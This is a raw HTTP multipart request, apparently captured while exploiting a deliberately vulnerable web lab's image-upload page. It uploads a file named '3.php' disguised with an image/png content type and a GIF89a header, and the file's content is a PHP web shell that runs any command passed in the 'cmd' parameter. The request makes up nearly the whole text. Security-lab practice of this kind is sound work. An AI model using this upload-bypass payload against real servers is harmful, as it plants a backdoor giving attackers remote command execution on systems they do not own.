 Host: 107.175.44.196:8765
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------148542311010701207383490012325
Content-Length: 395
Origin: http://107.175.44.196:8765
Connection: keep-alive
Referer: http://107.175.44.196:8765/vul/unsafeupload/getimagesize.php
Cookie: PHPSESSID=r87rbhns77senbm67lnf6np8cs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------148542311010701207383490012325
Content-Disposition: form-data; name="uploadfile"; filename="3.php"
Content-Type: image/png
GIF89a
<?php system($_REQUEST['cmd']); ?>
-----------------------------148542311010701207383490012325
Content-Disposition: form-data; name="submit"
□□□□
-----------------------------148542311010701207383490012325--